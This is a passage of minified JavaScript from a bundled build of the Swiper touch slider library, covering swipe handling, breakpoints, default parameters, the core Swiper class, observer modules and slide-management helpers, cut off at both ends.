n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=ml(),u=c-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=ml(),vl((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===i.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=r.followFinger?a?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(t.params.freeMode&&r.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});let d=0,f=t.slidesSizesGrid[0];for(let e=0;e<s.length;e+=e<r.slidesPerGroupSkip?1:r.slidesPerGroup){const t=e<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[e+t]?p>=s[e]&&p<s[e+t]&&(d=e,f=s[e+t]-s[e]):p>=s[e]&&(d=e,f=s[s.length-1]-s[s.length-2])}let h=null,v=null;r.rewind&&(t.isBeginning?v=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(h=0));const m=(p-s[d])/f,g=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(u>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(m>=r.longSwipesRatio?t.slideTo(r.rewind&&t.isEnd?h:d+g):t.slideTo(d)),"prev"===t.swipeDirection&&(m>1-r.longSwipesRatio?t.slideTo(d+g):null!==v&&m<0&&Math.abs(m)>r.longSwipesRatio?t.slideTo(v):t.slideTo(d))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(d+g):t.slideTo(d):("next"===t.swipeDirection&&t.slideTo(null!==h?h:d+g),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:d))}}function Nl(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:a}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function Bl(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Rl(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();i=0===a?0:(e.translate-e.minTranslate())/a,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let Fl=!1;function Hl(){}const Gl=(e,t)=>{const n=il(),{params:r,touchEvents:i,el:a,wrapperEl:s,device:o,support:l}=e,c=!!r.nested,u="on"===t?"addEventListener":"removeEventListener",p=t;if(l.touch){const t=!("touchstart"!==i.start||!l.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a[u](i.start,e.onTouchStart,t),a[u](i.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),a[u](i.end,e.onTouchEnd,t),i.cancel&&a[u](i.cancel,e.onTouchEnd,t)}else a[u](i.start,e.onTouchStart,!1),n[u](i.move,e.onTouchMove,c),n[u](i.end,e.onTouchEnd,!1);(r.preventClicks||r.preventClicksPropagation)&&a[u]("click",e.onClick,!0),r.cssMode&&s[u]("scroll",e.onScroll),r.updateOnWindowResize?e[p](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Nl,!0):e[p]("observerUpdate",Nl,!0)};const Yl={attachEvents:function(){const e=this,t=il(),{params:n,support:r}=e;e.onTouchStart=Il.bind(e),e.onTouchMove=jl.bind(e),e.onTouchEnd=Dl.bind(e),n.cssMode&&(e.onScroll=Rl.bind(e)),e.onClick=Bl.bind(e),r.touch&&!Fl&&(t.addEventListener("touchstart",Hl),Fl=!0),Gl(e,"on")},detachEvents:function(){Gl(this,"off")}},Wl=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const ql={setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:i,$el:a}=e,s=i.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=e.getBreakpoint(s,e.params.breakpointsBase,e.el);if(!o||e.currentBreakpoint===o)return;const l=(o in s?s[o]:void 0)||e.originalParams,c=Wl(e,i),u=Wl(e,l),p=i.enabled;c&&!u?(a.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&u&&(a.addClass(`${i.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===i.grid.fill)&&a.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses());const d=l.direction&&l.direction!==i.direction,f=i.loop&&(l.slidesPerView!==i.slidesPerView||d);d&&n&&e.changeDirection(),bl(e.params,l);const h=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!h?e.disable():!p&&h&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=sl(),a="window"===t?i.innerHeight:n.clientHeight,s=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}}));s.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<s.length;e+=1){const{point:a,value:o}=s[e];"window"===t?i.matchMedia(`(min-width: ${o}px)`).matches&&(r=a):o<=n.clientWidth&&(r=a)}return r||"max"}};const Ul={addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,$el:i,device:a,support:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"==typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"pointer-events":!s.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides}],n.containerModifierClass);t.push(...o),i.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};const Vl={loadImage:function(e,t,n,r,i,a){const s=sl();let o;function l(){a&&a()}hl(e).parent("picture")[0]||e.complete&&i?l():t?(o=new s.Image,o.onload=l,o.onerror=l,r&&(o.sizes=r),n&&(o.srcset=n),t&&(o.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}};const Xl={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Zl(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"==typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===e[r]&&(e[r]={auto:!0}),r in e&&"enabled"in i?(!0===e[r]&&(e[r]={enabled:!0}),"object"!=typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),bl(t,n)):bl(t,n)):bl(t,n)}}const Kl={eventsEmitter:kl,update:Ml,translate:Ol,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),Pl({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),Pl({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:zl,loop:Ll,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:Yl,breakpoints:ql,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:Ul,images:Vl},Jl={};class Ql{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=bl({},t),e&&!t.el&&(t.el=e),t.el&&hl(t.el).length>1){const e=[];return hl(t.el).each((n=>{const r=bl({},t,{el:n});e.push(new Ql(r))})),e}const a=this;a.__swiper__=!0,a.support=Sl(),a.device=Tl({userAgent:t.userAgent}),a.browser=Al(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],t.modules&&Array.isArray(t.modules)&&a.modules.push(...t.modules);const s={};a.modules.forEach((e=>{e({swiper:a,extendParams:Zl(t,s),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const o=bl({},Xl,s);return a.params=bl({},o,Jl,t),a.originalParams=bl({},a.params),a.passedParams=bl({},t),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=hl,Object.assign(a,{enabled:a.params.enabled,el:e,classNames:[],slides:hl(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:ml(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:a,size:s,activeIndex:o}=this;let l=1;if(n.centeredSlides){let e,t=r[o].swiperSlideSize;for(let n=o+1;n<r.length;n+=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>s&&(e=!0));for(let n=o-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>s&&(e=!0))}else if("current"===e)for(let e=o+1;e<r.length;e+=1){(t?i[e]+a[e]-i[o]<s:i[e]-i[o]<s)&&(l+=1)}else for(let e=o-1;e>=0;e-=1){i[o]-i[e]<s&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(r(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}mount(e){const t=this;if(t.mounted)return!0;const n=hl(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=hl(e.shadowRoot.querySelector(r()));return t.children=e=>n.children(e),t}return n.children(r())})();if(0===i.length&&t.params.createElements){const e=il().createElement("div");i=hl(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each((e=>{i.append(e)}))}return Object.assign(t,{$el:n,el:e,$wrapperEl:i,wrapperEl:i[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===i.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,$el:i,$wrapperEl:a,slides:s}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i.removeAttr("style"),a.removeAttr("style"),s&&s.length&&s.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){bl(Jl,e)}static get extendedDefaults(){return Jl}static get defaults(){return Xl}static installModule(e){Ql.prototype.__modules__||(Ql.prototype.__modules__=[]);const t=Ql.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Ql.installModule(e))),Ql):(Ql.installModule(e),Ql)}}Object.keys(Kl).forEach((e=>{Object.keys(Kl[e]).forEach((t=>{Ql.prototype[t]=Kl[e][t]}))})),Ql.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=sl();let a=null,s=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&void 0!==i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver((e=>{s=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,a=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:s}=e;s&&s!==t.el||(i=r?r.width:(n[0]||n).inlineSize,a=r?r.height:(n[0]||n).blockSize)})),i===n&&a===r||o()}))})),a.observe(t.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{s&&i.cancelAnimationFrame(s),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=[],s=sl(),o=function(e,t){void 0===t&&(t={});const n=new(s.MutationObserver||s.WebkitMutationObserver)((e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(t):s.setTimeout(t,0)}));n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=t.$el.parents();for(let t=0;t<e.length;t+=1)o(e[t])}o(t.$el[0],{childList:t.params.observeSlideChildren}),o(t.$wrapperEl[0],{attributes:!1})}})),r("destroy",(()=>{a.forEach((e=>{e.disconnect()})),a.splice(0,a.length)}))}]);const ec=Ql;function tc(e,t,n,r){const i=il();return e.params.createElements&&Object.keys(r).forEach((a=>{if(!n[a]&&!0===n.auto){let s=e.$el.children(`.${r[a]}`)[0];s||(s=i.createElement("div"),s.className=r[a],e.$el.append(s)),n[a]=s,t[a]=s}})),n}function nc(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function rc(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.append(e[t]);else n.append(e);r.loop&&t.loopCreate(),r.observer||t.update()}function ic(e){const t=this,{params:n,$wrapperEl:r,activeIndex:i}=t;n.loop&&t.loopDestroy();let a=i+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);a=i+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer||t.update(),t.slideTo(a,0,!1)}function ac(e,t){const n=this,{$wrapperEl:r,params:i,activeIndex:a}=n;let s=a;i.loop&&(s-=n.loopedSlides,n.loopDestroy(),n.slides=r.children(`.${i.slideClass}`));const o=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=o)return void n.appendSlide(t);let l=s>e?s+1:s;const c=[];for(let t=o-1;t>=e;t-=1){const e=n.slides.eq(t);e.remove(),c.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=s>e?s+t.length:s}else r.append(t);for(let e=0;e<c.length;e+=1)r.append(c[e]);i.loop&&n.loopCreate(),i.observer||n.update(),i.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)}function sc(e){const t=this,{params:n,$wrapperEl:r,activeIndex:i}=t;let a=i;n.loop&&(a-=t.loopedSlides,t.loopDestroy(),t.slides=r.children(`.${n.slideClass}`));let s,o=a;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)s=e[n],t.slides[s]&&t.slides.eq(s).remove(),s<o&&(o-=1);o=Math.max(o,0)}else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<o&&(o-=1),o=Math.max(o,0);n.loop&&t.loopCreate(),n.observer||t.update(),n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}function oc(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}function lc(e){const{effect:t,swiper:n,on:r,setTranslate:i,setTransition:a,overwriteParams:s,perspective:o}=e;let l;r("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),o&&o()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=s?s():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),r("setTranslate",(()=>{n.params.effect===t&&i()})),r("setTransition",((e,r)=>{n.params.effect===t&&a(r)})),r("virtualUpdate",(()=>{n.slides.length||(l=!0),requestAnimationFrame((()=>{l&&n.slides&&n.slides.length&&(i(),l=!1)}))}))}function cc(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function uc(e){let{swiper:t,duration:n,transformEl:r,allSlides:i}=e;const{slides:a,activeIndex:s,$wrapperEl:o}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=i?r?a.find(r):a:r?a.eq(s).find(r):a.eq(s),e.transitionEnd((()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=["webkitTransitionEnd","transitionend"];for(let t=0;t<e.length;t+=1)o.trigger(e[t])}))}}function pc(e,t,n){const r="swiper-slide-shadow"+(n?`-${n}`:""),i=e.transformEl?t.find(e.transformEl):t;let a=i.children(`.${r}`);return a.length||(a=hl(`<div class="swiper-slide-shadow${n?`-${n}`:""}"></div>`),i.append(a)),a}const dc=[function(e){let t,{swiper:n,extendParams:r,on:i,emit:a}=e;function s(e,t){const r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const i=r.renderSlide?hl(r.renderSlide.call(n,e,t)):hl(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=i),i}function o(e){const{slidesPerView:t,slidesPerGroup:r,centeredSlides:i}=n.params,{addSlidesBefore:o,addSlidesAfter:l}=n.params.virtual,{from:c,to:u,slides:p,slidesGrid:d,offset:f}=n.virtual;n.params.cssMode||n.updateActiveIndex();const h=n.activeIndex||0;let v,m,g;v=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",i?(m=Math.floor(t/2)+r+l,g=Math.floor(t/2)+r+o):(m=t+(r-1)+l,g=r+o);const w=Math.max((h||0)-g,0),y=Math.min((h||0)+m,p.length-1),b=(n.slidesGrid[w]||0)-(n.slidesGrid[0]||0);function x(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load(),a("virtualUpdate")}if(Object.assign(n.virtual,{from:w,to:y,offset:b,slidesGrid:n.slidesGrid}),c===w&&u===y&&!e)return n.slidesGrid!==d&&b!==f&&n.slides.css(v,`${b}px`),n.updateProgress(),void a("virtualUpdate");if(n.params.virtual.renderExternal)return n.params.virtual.renderExternal.call(n,{offset:b,from:w,to:y,slides:function(){const e=[];for(let t=w;t<=y;t+=1)e.push(p[t]);return e}()}),void(n.params.virtual.renderExternalUpdate?x():a("virtualUpdate"));const _=[],C=[];if(e)n.$wrapperEl.find(`.${n.params.slideClass}`).remove();else for(let e=c;e<=u;e+=1)(e<w||e>y)&&n.$wrapperEl.find(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let t=0;t<p.length;t+=1)t>=w&&t<=y&&(void 0===u||e?C.push(t):(t>u&&C.push(t),t<c&&_.push(t)));C.forEach((e=>{n.$wrapperEl.append(s(p[e],e))})),_.sort(((e,t)=>t-e)).forEach((e=>{n.$wrapperEl.prepend(s(p[e],e))})),n.$wrapperEl.children(".swiper-slide").css(v,`${b}px`),x()}r({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",(()=>{n.params.virtual.enabled&&(n.virtual.slides=n.params.virtual.slides,n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,n.params.initialSlide||o())})),i("setTranslate",(()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{o()}),100)):o())})),i("init update 